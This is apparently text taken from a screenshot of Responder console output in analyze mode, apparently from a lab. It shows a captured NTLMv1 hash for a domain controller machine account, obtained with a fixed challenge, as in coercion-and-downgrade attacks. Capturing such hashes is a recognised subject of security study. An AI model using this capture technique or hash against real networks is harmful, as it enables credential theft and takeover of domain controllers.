 [+] Current Session Variables:
    Responder Machine Name     [WIN-9F3LHST4HOX]
    Responder Domain Name      [825K.LOCAL]
    Responder DCE-RPC Port     [49909]
[+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.1.27) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv1-SSP Client   : 192.168.1.46
[SMB] NTLMv1-SSP Username : COERCE\DC2016$
[SMB] NTLMv1-SSP Hash     : DC2016$::COERCE:BAE2530B4443BC4600000000000000000000000000000000:F8C32CE60295A22FE2746CDAAEFC75BA746F996760BF8629:11223
34455667788
[*] Skipping previously captured hash for COERCE\DC2016$